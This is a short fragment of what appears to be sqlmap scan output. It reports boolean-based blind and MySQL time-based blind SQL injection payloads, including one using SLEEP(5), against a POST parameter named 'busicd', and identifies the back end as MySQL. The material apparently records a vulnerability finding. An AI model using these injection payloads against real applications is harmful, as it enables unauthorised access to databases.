 sts:
---
Place: POST
Parameter: busicd
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: busicd=180500) AND 9631=9631 AND (3299=3299&dtend=&stat=1&len=10&ca
ncel=&order=&contact=&start=1&dtstart=

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: busicd=180500) AND SLEEP(5) AND (9388=9388&dtend=&stat=1&len=10&can
cel=&order=&contact=&start=1&dtstart=
---
[17:18:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11